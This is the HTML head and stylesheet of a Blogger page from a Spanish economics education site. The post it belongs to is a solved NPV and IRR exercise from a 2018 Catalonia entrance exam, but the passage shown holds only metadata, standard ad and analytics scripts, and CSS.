

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.econosublime.com/2022/03/ejercicio-resuelto-van-tir-valor-residual-.html
body_size: 42656
content:
<!DOCTYPE html>
<html dir='ltr' xmlns='http://www.w3.org/1999/xhtml' xmlns:b='http://www.google.com/2005/gml/b' xmlns:data='http://www.google.com/2005/gml/data' xmlns:expr='http://www.google.com/2005/gml/expr'>
<head>
<link href='https://www.blogger.com/static/v1/widgets/335934321-css_bundle_v2.css' rel='stylesheet' type='text/css'/>
<!-- Google tag (gtag.js) --><script async='async' crossorigin='anonymous' src='https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-4642384798175726'></script><script async='async' crossorigin='anonymous' src='https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-4642384798175726'></script>
<script async='async' src='https://www.googletagmanager.com/gtag/js?id=G-05149QC751'></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-05149QC751');
</script><script async='async' src='//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js'></script>
<script>
  (adsbygoogle = window.adsbygoogle || []).push({
    google_ad_client: "ca-pub-4642384798175726",
    enable_page_level_ads: true
  });
</script>
<!--[if IE]><script type="text/javascript" src="https://www.blogger.com/static/v1/jsbin/3382421118-ieretrofit.js"></script> <![endif]-->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src='https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);})(window,document,'script','dataLayer','GTM-PKGVP3TV');</script>
<meta charset='utf-8'/>
<meta content='IE=edge' http-equiv='X-UA-Compatible'/>
<meta content='width=device-width,initial-scale=1.0,minimum-scale=1.0,maximum-scale=1.0' name='viewport'/>
<link href='//fonts.googleapis.com/css?family=Montserrat:400,700|Roboto:400,700,500,700italic,500italic,400italic|Open+Sans:400,700,700italic,400italic' rel='stylesheet' type='text/css'/>
<link href='//fonts.googleapis.com/css?family=Exo%3A400%2C700%2C800%7CRoboto%3A400%2C700%26subset%3Dlatin%2Clatin-ext&ver=1.0.0' id='fonts-css' media='all' rel='stylesheet' type='text/css'/>
<link href='//fonts.googleapis.com/css?family=Lato%3A400%2C700&subset=latin%2Clatin-ext' id='fonts-css' media='all' rel='stylesheet' type='text/css'/>
<link href='//maxcdn.bootstrapcdn.com/font-awesome/4.6.3/css/font-awesome.min.css' rel='stylesheet'/>
<meta content='text/html; charset=UTF-8' http-equiv='Content-Type'/>
<meta content='blogger' name='generator'/>
<link href='https://www.econosublime.com/favicon.ico' rel='icon' type='image/x-icon'/>
<link href='https://www.econosublime.com/2022/03/ejercicio-resuelto-van-tir-valor-residual-.html' rel='canonical'/>
<link rel="alternate" type="application/atom+xml" title="ECONOSUBLIME - Atom" href="https://www.econosublime.com/feeds/posts/default" />
<link rel="alternate" type="application/rss+xml" title="ECONOSUBLIME - RSS" href="https://www.econosublime.com/feeds/posts/default?alt=rss" />
<link rel="service.post" type="application/atom+xml" title="ECONOSUBLIME - Atom" href="https://www.blogger.com/feeds/6051978502298887267/posts/default" />

<link rel="alternate" type="application/atom+xml" title="ECONOSUBLIME - Atom" href="https://www.econosublime.com/feeds/1235426286822176853/comments/default" />
<!--Can't find substitution for tag [blog.ieCssRetrofitLinks]-->
<link href='https://blogger.googleusercontent.com/img/a/AVvXsEi8Q5UeGINlDANfTP4QATBFYctKXO27ZVDezt_WVmpCsc0XGDN-LrZsRHDEvjrvQEK2eBj4joZ6nkRxs_Kq3u6VkxvdrRQtApWnJPxguHe2ObwTTO9_cAXxrIjUmQ8x50PfqdxXqkIhTZVyldGgoHFAdGnDA3Mhzrq2RhfXksvtRj9M2vzWuS2svrlRAA=w640-h132' rel='image_src'/>
<meta content='https://www.econosublime.com/2022/03/ejercicio-resuelto-van-tir-valor-residual-.html' property='og:url'/>
<meta content='Ejercicio resuelto TIR, VAN, cálculo valor residual. SELECTIVIDAD (PAU) CATALUÑA 2018 (examen extraordinaria septiembre)' property='og:title'/>
<meta content='Todos los libros  gratuitos y actividades de economía de secundaria y bachillerato. Algunos consejos para las oposiciones de secundaria 26-27' property='og:description'/>
<meta content='https://blogger.googleusercontent.com/img/a/AVvXsEi8Q5UeGINlDANfTP4QATBFYctKXO27ZVDezt_WVmpCsc0XGDN-LrZsRHDEvjrvQEK2eBj4joZ6nkRxs_Kq3u6VkxvdrRQtApWnJPxguHe2ObwTTO9_cAXxrIjUmQ8x50PfqdxXqkIhTZVyldGgoHFAdGnDA3Mhzrq2RhfXksvtRj9M2vzWuS2svrlRAA=w1200-h630-p-k-no-nu' property='og:image'/>
<title>
Ejercicio resuelto TIR, VAN, cálculo valor residual. SELECTIVIDAD (PAU) CATALUÑA 2018 (examen extraordinaria septiembre) - ECONOSUBLIME
</title>
<!-- Description and Keywords (start) -->
<meta content='economia, secundaria, bachillerato, oposiciones secundaria, actividades, libros' name='keywords'/>
<!-- Description and Keywords (end) -->
<meta content='Ejercicio resuelto TIR, VAN, cálculo valor residual. SELECTIVIDAD (PAU) CATALUÑA 2018 (examen extraordinaria septiembre)' property='og:title'/>
<meta content='https://www.econosublime.com/2022/03/ejercicio-resuelto-van-tir-valor-residual-.html' property='og:url'/>
<meta content='article' property='og:type'/>
<meta content='https://blogger.googleusercontent.com/img/a/AVvXsEi8Q5UeGINlDANfTP4QATBFYctKXO27ZVDezt_WVmpCsc0XGDN-LrZsRHDEvjrvQEK2eBj4joZ6nkRxs_Kq3u6VkxvdrRQtApWnJPxguHe2ObwTTO9_cAXxrIjUmQ8x50PfqdxXqkIhTZVyldGgoHFAdGnDA3Mhzrq2RhfXksvtRj9M2vzWuS2svrlRAA=w640-h132' property='og:image'/>
<meta content='ECONOSUBLIME' property='og:site_name'/>
<meta content='https://www.econosublime.com/' name='twitter:domain'/>
<meta content='Ejercicio resuelto TIR, VAN, cálculo valor residual. SELECTIVIDAD (PAU) CATALUÑA 2018 (examen extraordinaria septiembre)' name='twitter:title'/>
<meta content='summary_large_image' name='twitter:card'/>
<meta content='https://blogger.googleusercontent.com/img/a/AVvXsEi8Q5UeGINlDANfTP4QATBFYctKXO27ZVDezt_WVmpCsc0XGDN-LrZsRHDEvjrvQEK2eBj4joZ6nkRxs_Kq3u6VkxvdrRQtApWnJPxguHe2ObwTTO9_cAXxrIjUmQ8x50PfqdxXqkIhTZVyldGgoHFAdGnDA3Mhzrq2RhfXksvtRj9M2vzWuS2svrlRAA=w640-h132' name='twitter:image'/>
<meta content='Ejercicio resuelto TIR, VAN, cálculo valor residual. SELECTIVIDAD (PAU) CATALUÑA 2018 (examen extraordinaria septiembre)' name='twitter:title'/>
<!-- Social Media meta tag need customer customization -->
<meta content='Facebook App ID here' property='fb:app_id'/>
<meta content='Facebook Admin ID here' property='fb:admins'/>
<meta content='@username' name='twitter:site'/>
<meta content='@username' name='twitter:creator'/>
<style id='page-skin-1' type='text/css'><!--
/
-----------------------------------------------
----------------------------------------------- */
/* Variable definitions
-----------------------
<Variable name="keycolor" description="Main Color" type="color" default="#1194F6"/>
<Variable name="body.background" description="Background" type="background" color="#ffffff" default="$(color) url() repeat scroll top left"/>
<Variable name="color.theme" description="Color Theme" type="color" default="#1194F6"/>
-----------------------
*/
a,abbr,acronym,address,applet,b,big,blockquote,body,caption,center,cite,code,dd,del,dfn,div,dl,dt,em,fieldset,font,form,h1,h2,h3,h4,h5,h6,html,i,iframe,img,ins,kbd,label,legend,li,object,p,pre,q,s,samp,small,span,strike,strong,sub,sup,table,tbody,td,tfoot,th,thead,tr,tt,u,ul,var{padding:0;border:0;outline:0;vertical-align:baseline;background:0 0;margin:0}
ins{text-decoration:underline}
del{text-decoration:line-through}
dl,ul{list-style-position:inside;font-weight:700;list-style:none;}
ul li{list-style:none}
caption,th{text-align:center}
img{border:none;position:relative}
.clear{clear:both}
.section,.widget,.widget ul{margin:0;padding:0}
h1,h2,h3,h4,h5,h6{padding:0;margin:0}
a:link,a:hover,a:visited{color:#1194F6;text-decoration:none}
:focus{outline:0}
a img{border:0}
#navbar-iframe{display:none;height:0;visibility:hidden}
span.item-control,a.quickedit{display:none!important}
body{background:#ffffff url() repeat scroll top left;color:#222;font-size:14px;font-family:'Open Sans',sans-serif;line-height:22px;padding:0;word-wrap:break-word}
*{outline:0;transition:all .3s ease;-webkit-transition:all .3s ease;-moz-transition:all .3s ease;-o-transition:all .3s ease}
code{padding:2px 4px;font-size:90%;color:#c7254e;background-color:#f9f2f4;border-radius:4px}
.archive .home-link,.index .home-link{display:none}
.uk-post-title,h2.post-title,h3.wrp-titulo,.PopularPosts ul li a,.item .post-title,.static_page .post-title,.related-title a,.cmmwidget a,ul.post-nav span,.comments h4,.comments .comments-content .comment-header a,ul.post-nav{font-family:'Roboto',sans-serif}
p.recent-des,.resumo span,.resumo a,.item .post-body,.static_page .post-body{font-family:'Open Sans',sans-serif}
.status-msg-body{font-size:13px}
.status-msg-wrap{font-size:13px;margin:0 auto 25px}
.status-msg-border{border:1px solid #f0f0f0;opacity:1}
.status-msg-bg{background-color:#fff}
.status-msg-wrap a:hover{text-decoration:underline}
#outer-wrapper{max-width:1170px;margin:0 auto;background-color:#FFF;}
.row{width:1170px}
#topnav{width: 100%;
height: 30px;
margin: 0;
background: #555;
color: #999;
height: 38px;    background-color: #f5f5f5;
border-bottom: 1px solid #e9e9e9;}
.tm-head{margin:0 auto;height:38px;line-height:39px}
.tm-menu{float:left;height:38px}
#nav1 li{float:left;display:inline-block;line-height:30px;padding:0;margin-right:15px}
#nav1 li a{color:#aaa;font-size:11px;font-weight:400}
#nav1 li a:hover,.tn-head #social-top ul li a:hover{color:#1194F6}
.tm-menu ul li a .fa{margin-right:5px}
.tn-right{float:right;height:30px}
.social-area{float:left;    margin-right: 10px;}
.tm-head #social-top{position:relative;display:block;margin-right:0}
.tm-head #social-top ul{overflow:hidden}
.tm-head #social-top ul li{line-height:38px;display:block;float:left;margin-left:15px;padding:0}
.tm-head #social-top ul li a{display:block;float:left;text-decoration:none;font-size:17px;color:#555}
.tm-head #social-top ul li a:before{display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}
.tm-head #social-top ul li a:hover{color:#1194F6}
#social-top .facebook:before{content:"\f09a"}
#social-top .twitter:before{content:"\f099"}
#social-top .gplus:before{content:"\f0d5"}
#social-top .rss:before{content:"\f09e"}
#social-top .vimeo:before{content:"\f27d"}
#social-top .youtube:before{content:"\f167"}
#social-top .skype:before{content:"\f17e"}
#social-top .stumbleupon:before{content:"\f1a4"}
#social-top .tumblr:before{content:"\f173"}
#social-top .vine:before{content:"\f1ca"}
#social-top .stack-overflow:before{content:"\f16c"}
#social-top .linkedin:before{content:"\f0e1"}
#social-top .dribbble:before{content:"\f17d"}
#social-top .soundcloud:before{content:"\f1be"}
#social-top .behance:before{content:"\f1b4"}
#social-top .digg:before{content:"\f1a6"}
#social-top .instagram:before{content:"\f16d"}
#social-top .pinterest:before{content:"\f0d2"}
#social-top .delicious:before{content:"\f1a5"}
#social-top .codepen:before{content:"\f1cb"}
.uk-search-header{position:relative;height:38px;margin:0;padding-left:20px;border-left:1px solid #f0f0f0;font-size:12px;float:right;margin-left:10px}
.uk-search-header .fa-search{color:#555;position:absolute;line-height:41px}
.uk-search-header .uk-searchbox-header{height:35px;border:0;background-color:transparent;padding-left:20px;font-size:12px;color:#000;    width: 100px;}
#header-blog{height:90px;padding:25px 0;background-color:#fff;position:relative;overflow:hidden}
.header-content{margin:0 auto;}
.header-logo{width:280px;height:95px;float:left}
.header-logo img{height:95px;max-height:95px;margin:0px 0 0;max-width:100%}
.Header h1{color:#171717;margin-bottom:10px;margin-top:15px;font-size:20px}
.header-ads{width:729px;max-width:100%;max-height:90px;float:right;margin:0}
#ads-content .widget h2{display:none}
#header-navigation{margin:0 auto;top:0;height:60px;background: #191919;}
.nav-wrapper{font-family:'Montserrat',sans-serif;margin:0 auto;box-sizing:border-box;height:60px}
.header-menu li.home-child{float:left;background-color:#1194F6;height:50px;display:inline-block;padding:0;margin-right:1px;width:50px;text-align:center}
.header-menu li.home-child a{height:50px;line-height:51px;font-size:22px;font-weight:400;color:#FFF}
.header-menu li.home-child a:before{content:'\f015';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal}
.header-menu li.home-child:hover{}
#menu{display:none}
#menu ul li{float:left;height:60px;display:inline-block;padding:0;
border-right: 1px solid #212121;transition:all .3s ease-out!important;-webkit-transition:all .3s ease-out!important;-moz-transition:all .3s ease-out!important;-o-transition:all .3s ease-out!important}
#menu ul li a{    height: 56px;
line-height: 55px;
transition: all .3s ease-out!important;
-webkit-transition: all .3s ease-out!important;
-moz-transition: all .3s ease-out!important;
-o-transition: all .3s ease-out!important;
-webkit-font-smoothing: antialiased;
text-transform: uppercase;
color: #fff;
font-size: 13px;
font-weight: 700;
font-family: "Lato","Droid Arabic Kufi",Arial,sans-serif;
padding: 0px 15px;
display: block;
margin-top: 1px;    border-top: 3px solid #191919;
}
#menu ul > li > a .fa{margin-right:8px}
#menu ul li.hasSub ul li a:after{display:none!important}
#menu ul li:hover ul{left:auto;z-index:9999}
#menu ul li ul ul {
display: none;
position: absolute;
left: 0;
top: 55px;
z-index: 100;
}
#menu ul li ul li:hover ul {
left: 100%;
top: 0;
display: block;
}
#menu ul li ul{position:absolute;left:-9999px;z-index:9999;width:170px;margin:0;padding:0;box-shadow:0 1px 3px rgba(0,0,0,.3)}
#menu ul li ul li{background-color:#000;float:none!important;display:block;padding:0;margin-right:0;height:auto:position:relative;}
#menu ul li ul li:hover{background-color:#1194F6}
#menu ul li ul#sub-menu li a{    padding: 10px;
line-height: 36px;
text-transform: capitalize;
text-decoration: none;
color: #e6e6e6!important;
height: auto;
margin-top:0;
font-size: 13px;
font-weight: 700;
font-family: "Lato","Droid Arabic Kufi",Arial,sans-serif;}
#menu ul li ul#sub-menu li:hover a{color:#FFF!important}
#menu ul li ul li:hover a{color:#1194F6!important}
ul#sub-menu li a {
border-top: none;
}
#menu ul li,#menu ul li ul,#menu ul li a,#menu ul li ul#sub-menu li a i{outline:0;transition:all 0s ease!important;-webkit-transition:all 0s ease!important;-moz-transition:all 0s ease!important;-o-transition:all 0s ease!important}
.header-menu li:nth-child(1) a {
border-color:#1194F6!important;
}
.header-menu li:hover a {
border-color:#1194F6!important;
}
.top-header-content {
float: left;
font-family: "Exo", Helvetica, Arial, sans-serif;
font-size: 14px;
color: #fff;
font-weight: 700;
text-transform: uppercase;
margin-right: 30px;
line-height: 40px;
}
.top-header-date {
float: left;
font-size: 12px;
}
.top-header-date i {
color: #999;
font-size: 15px;
margin-right: 7px;
}
.selectnav{display:none}
#selectnav1{margin-top:15px}
select.selectnav{color:#fff;padding:6px 5px 5px;border:0;background-color:#333;font:14px Roboto,sans-serif;cursor:pointer;width:100%;height:30px}
.header-random{position:relative;float:right}
.header-random li{list-style:none}
.header-random a.rdn-icon{-webkit-transition:all .3s ease-out 0;-moz-transition:all .3s ease-out 0;transition:all .3s ease-out 0;background-color:#1194F6;cursor:pointer;display:block;height:60px;text-align:center;position:relative;right:0;top:0;width:60px;border-radius:0}
.header-random a.rdn-icon:before{color:#fff;content:'\f074';font-family:FontAwesome;font-size:20px;text-rendering:auto;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;line-height:60px}
#content-wrapper{margin:25px auto;overflow:hidden}
.error_page #main-wrapper{width:100%!important;margin:0!important}
.error_page .sidebar-wrapper,.error_page .status-msg-wrap{display:none}
#error-wrap{color:$(main.text.color);text-align:center;padding:60px 0 80px}
.error-item{font-size:160px;line-height:1;margin-bottom:20px}
#error-wrap h2{font-size:25px;padding:20px 0 10px}
#error-wrap .homepage{padding-top:10px;display:block}
#error-wrap .homepage i{font-size:20px}
#error-wrap .homepage:hover{text-decoration:underline}
#main-wrapper{float:left;overflow:hidden;width:66.666%;word-wrap:break-word}
#feat-sec h2,#feat-sec .widget-content{display:none}
.box-title h2{    display: block!important;
line-height: 13px;  font-weight: 600;
letter-spacing: 1px;
font-size: 15px;
margin-bottom: 20px;
position: relative;
text-transform: uppercase;
font-style: normal;
text-align: left;
color: #fff;
border-left: 7px solid #1194F6;
padding-left: 15px;
font-family: "Exo", Helvetica, Arial, sans-serif;}
.box-title h2 a{color:#222}
.uk-featured-post{overflow:hidden;display:block;margin-bottom:25px}
.uk-featured-post .uk-column1{float:left;width:65%;box-sizing:border-box;padding-right:20px}
.uk-featured-post .uk-column2{float:right;width:35%}
.uk-featured-post .uk-column2 .item2{margin-bottom:15px}
.uk-featured-item{overflow:hidden;position:relative;padding:0}
.uk-post-thumb{width:100%;height:150px;display:block;overflow:hidden;position:relative}
.uk-post-thumb .uk-image{display:block;height:150px;overflow:hidden}
.uk-post-thumb .uk-image:hover,.block-image .thumb a:hover,.roma-widget .mag-thumb:hover,.PopularPosts img:hover,.related li .related-img:hover{-webkit-transform:scale(1.1)!important;-moz-transform:scale(1.1)!important;transform:scale(1.1)!important}
.uk-column1 .uk-post-thumb,.uk-column1 .uk-post-thumb .uk-image{height:308px}
.uk-post-caption{position:relative;width:100%;padding:10px 0 0;box-sizing:border-box}
.uk-column1 .uk-post-caption{padding:10px 0 0}
.uk-post-title{text-decoration: none;
color: #000;
font-weight: 700;
font-size: 17px;
margin: 5px 0 10px;
line-height: 1.2;
font-family: "Roboto", Helvetica, Arial, sans-serif;}
.uk-column1 .uk-post-title{
margin-bottom: 8px;
text-decoration: none;
color: #000;
font-weight: 700;
font-size: 22px;
margin: 5px 0 10px;
line-height: 1.2;
font-family: "Roboto", Helvetica, Arial, sans-serif;}
.uk-post-title a{color:#222}
.uk-post-title a:hover{color:#1194F6}
.uk-post-meta{font-weight:400;display:inline-block}
.uk-snippet span{margin-top:0;    line-height: 1.6;
margin-bottom: 10px;
font-family: "Roboto", Helvetica, Arial, sans-serif;
color: #888;
font-size: 14px;}
.uk-post-meta span{float:left;font-size:11px;color:#aaa;padding:0;margin:0}
.uk-column1 .uk-post-meta span{font-size:12px;line-height:1.3em}
.uk-post-meta span strong{color:#222}
.uk-post-meta span:after{content:"-";margin:0 8px}
.uk-post-meta span.uk-date:after{display:none}
.uk-column1 .meta-border{margin:3px 0 8px}
#ads-home{width:728px;max-width:100%;max-height:90px;margin:0 auto 25px;overflow:hidden}
#ads-home .widget{line-height:0}
#ads-home .widget h2{display:none}
.post{display:block;overflow:hidden;word-wrap:break-word}
.index article,.archive article{overflow:hidden}
.index .post,.archive .post{padding:15px 0}
.index .post-outer:nth-of-type(1) .post{padding-top:0}
.block-image{float:left;width:290px;height:185px;position:relative;margin-right:20px}
.block-image .thumb{width:100%;height:185px;position:relative;display:block;z-index:2;overflow:hidden}
.block-image .thumb a{width:100%;height:185px;display:block}
.postags{position:absolute;top:15px;left:15px;z-index:3}
.postags a{font-size:11px;font-weight:700;line-height:19px;display:inline-block;padding:0 6px;background:#1194F6;color:#fff;margin:0}
.postags a{display:none}
.postags a:first-child{display:inline-block}
.postags a:hover{background:#aaa}
.retitle h2{margin:8px 0;display:block}
.post h2 a {    text-decoration: none;
color: #000;
font-weight: 400;
font-size: 22px;
margin: 15px 0 10px;
line-height: 1.2;
font-family: "Roboto", Helvetica, Arial, sans-serif;}
.post h2 a:hover{color:#1194F6}
.post_author_date{color:#C4C4C4;font-size:13px;font-weight:400;line-height:23px;margin:0 0 25px;text-transform:uppercase}
.post_author{font-weight:600;margin-right:5px}
div.post_author_date a{text-decoration:none}
.resumo{margin-top:5px;color:#888;font-size:12px;line-height:1.55em}
.resumo span{display:block;    line-height: 1.6;
margin-bottom: 10px;
font-family: "Roboto", Helvetica, Arial, sans-serif;
color: #888;
font-size: 14px;}
.resumo a{    background-color: #f5f5f5;
color: #2b2b2b!important;
font-size: 12px;
font-weight: 400;
line-height: 19px;
display: inline-block;
padding: 2px 7px;    border: 1px solid #e9e9e9;}
.resumo a:hover{background-color:#1194F6;color:#fff}
.meta-border{display:block;width:60px;height:1px;background-color:#f0f0f0;margin:6px 0 10px}
.widget iframe,.widget img{max-width:100%}
.index .post-footer,.archive .post-footer{display:none!important}
.index .post h2,.archive .post h2{margin:0 0 8px;padding:0}
.item .post,.static_page .post{padding:0 0 25px}
.date-header{color:#222;display:block;overflow:hidden;font-size:12px;font-weight:400;line-height:1.3em;margin:0!important;padding:0}
.date-header a{color:#222}
#meta-post a {color:#222}
#meta-post a:after{content:"-";margin:0 8px}
.post-meta{color:#222;display:block;font-size:12px;font-weight:400;line-height:1.3em;margin:0;padding:0}
.hreview{display:none!important}
.breadcrumbs .fa-angle-right:before{margin:0 5px}
.breadcrumbs{margin:0;font-size:12px;margin-bottom:10px;padding-bottom:10px;border-bottom:1px solid #f8f8f8}
.breadcrumbs i{color:#888}
.breadcrumbs span a{color:#222}
.breadcrumbs span{color:#888}
.breadcrumbs span a:hover{color:#1194F6}
.item article{margin-top:20px}
.item .post-head,.static_page .post-head{position:relative;margin:0 0 10px}
.item .post-title,.static_page .post-title{color:#222;display:inline-block;font-size:35px;font-weight:400;position:relative;line-height:1.3em}
.item .post-body,.static_page .post-body{width:100%;font-size:15px;line-height:1.5em;overflow:hidden}
.item .post-outer{padding:0}
.item .post-body img{max-width:100%}
.post-meta a,.post-meta i{color:#222}
.post-meta .post-author a:after{content:"-";margin:0 6px 0 8px}
.post-timestamp{margin-left:0}
.label-head{position:relative;display:block;overflow:hidden;margin-top:20px;padding:0}
.label-head span{float:left;display:inline-block;font-size:10px;height:20px;line-height:19px;background-color:#f0f0f0;color:#222;padding:0 8px}
.label-head a{float:left;display:inline-block;font-size:10px;height:20px;line-height:19px;background-color:#222;color:#fff;padding:0 8px;margin-left:3px;margin-bottom:3px}
.label-head a:hover{background-color:#1194F6}
.main .widget{margin:0}
.main .Blog{border-bottom-width:0}
.share-art{position:relative;display:block;overflow:hidden;margin:25px 0 15px;padding:15px 0;border-top:1px dotted #f0f0f0;border-bottom:1px dotted #f0f0f0}
.sa-title{display:block;float:left;height:30px;line-height:30px;margin:8px 15px 8px 0;padding:0}
.sa-title strong{font-size:16px;display:block}
.share-art a{float:left;font-size:12px;line-height:30px;color:#fff;-webkit-border-radius:2px;-moz-border-radius:2px;border-radius:2px;margin:8px 3px;padding:0 20px;height:30px;min-width:30px;text-align:center}
.share-art a:hover{background-color:#222;color:#fff}
.share-art a i.fa{margin-right:7px;font-size:15px}
.share-art .facebook{background-color:#003471}
.share-art .twitter{background-color:#00BFF3}
.share-art .googleplus{background-color:#EA4D29}
.share-art .pinterest{background-color:#C6393D}
.share-art .linkedin{background-color:#0077B5}
#related-posts{margin-bottom:10px}
.related-headline{   color: #222;
line-height: 13px;
overflow: hidden;
margin-bottom: 15px;
display: inline-block;
font-weight: 600;
letter-spacing: 1px;
font-size: 15px;
margin: 15px 0 20px;
position: relative;
text-transform: uppercase;
font-style: normal;
text-align: left;
border-left: 7px solid #1194F6;
padding-left: 15px;
font-family: "Exo", Helvetica, Arial, sans-serif;}
.hide-label{display:none}
.related li{width:31%;position:relative;overflow:hidden;float:left;display:block;box-sizing:border-box;margin:0 0 0 3.5%;padding:0}
.related-thumb{width:100%;height:130px;overflow:hidden}
.related li .related-img{width:100%;height:130px;display:block}
.related-title a{font-size:14px;line-height:1.35em;padding:10px 5px 10px 0;font-weight:400;color:#222;display:block}
.related-title a:hover{color:#1194F6}
.related li:nth-of-type(1),.related li:nth-of-type(4),.related li:nth-of-type(7){margin-left:0}
.static_page .post-meta,.static_page .old_new{display:none}
.firstcharacter{float:left;color:#1194F6;font-size:75px;line-height:60px;padding-top:4px;padding-right:8px;padding-left:3px}
.post-body h1,.post-body h2,.post-body h3,.post-body h4,.post-body h5,.post-body h6{margin-bottom:15px;color:#222}
blockquote{font-style:italic;border-left:5px solid #222;font-size:18px;line-height:1.3em;margin:15px;padding:10px 15px}
blockquote:before{content:'\f10d';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-right:10px}
blockquote:after{content:'\f10e';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-left:10px}
.widget .post-body ul,.widget .post-body ol{line-height:1.5;font-weight:400}
.widget .post-body ul li{font-size:13px;margin:5px 0;padding:0;line-height:1.5}
.post-body ul li:before{content:"\f105";margin-right:5px;font-family:fontawesome}
.blogger-tab{display:block}
.comments{clear:both;margin-top:0;margin-bottom:0;color:#222}
.comments h4{font-size:13px;text-transform:capitalize;font-weight:400;padding:10px 0;margin:0;border-bottom:1px solid #eee}
.comments .comments-content{padding:10px 0}
.comments .comments-content .comment{margin-bottom:0;padding-bottom:8px}
.comments .comments-content .comment:first-child{padding-top:0}
.cmm-tabs .content-tab{background-color:transparent;padding:0}
.cmm-tabs-header{background-color:#171717;height:32px;margin-bottom:0px;position:relative}
.cmm-tabs-header h3 {display:inline-block;margin:0;color:#fff;font-family:'Montserrat',sans-serif;font-weight:500;text-transform:uppercase;font-size:13px;height:32px;line-height:32px;padding-left:10px}
.cmm-tabs-header h3 h9{display:none}
.simplyTab .cmm-tabs-header .wrap-tab{float:right}
.cmm-tabs-header .wrap-tab a{height:auto;line-height:32px;padding:0px 10px;font-size:14px;display:inline-block}
.cmm-tabs-header .wrap-tab li{float:left;width:auto}
.facebook-tab,.fb_iframe_widget_fluid span,.fb_iframe_widget iframe{width:100%!important}
.comments .item-control{position:static}
.comments .avatar-image-container{float:left}
.comments .avatar-image-container,.comments .avatar-image-container img{height:35px;max-height:35px;width:35px;max-width:35px;border-radius:2px}
.comments .comment-block{padding:10px;box-shadow:none;border:1px solid #eee;border-radius:2px}
.comments .comment-block,.comments .comments-content .comment-replies{margin-left:47px;margin-top:0}
.comments .comments-content .inline-thread{padding:0}
.comments .comments-content .comment-header{font-size:14px;border-bottom:1px solid #eee;padding:0 0 3px}
.comments .comments-content .user{font-style:normal;font-weight:500}
.comments .comments-content .icon.blog-author{font-weight:400}
.comments .comments-content .comment-content{text-align:justify;font-size:13px;color:#444;line-height:1.4em}
.comments .comment .comment-actions a{margin-right:5px;color:#fff;background-color:#171717;font-size:11px;font-weight:700;line-height:19px;display:inline-block;padding:0 6px}
.comments .comment .comment-actions a:hover{background-color:#1194F6;text-decoration:none}
.comments .comments-content .datetime{margin-left:0;float:right;font-size:11px}
.comments .comments-content .comment-header a{color:inherit}
.comments .comments-content .comment-header a:hover{color:#1194F6}
.comments .comments-content .icon.blog-author:before{content:"\f007";font-size:12px;font-family:FontAwesome}
.comments .thread-toggle{margin-bottom:4px;font-size:13px}
.comments .comments-content .comment-thread{margin:4px 0}
.comments .continue a{padding:0;padding-top:10px;font-size:13px;padding-left:47px;font-weight:700}
.comments .comments-content .loadmore.loaded{margin:0;padding:0}
.comments .comment-replybox-thread{margin:0}
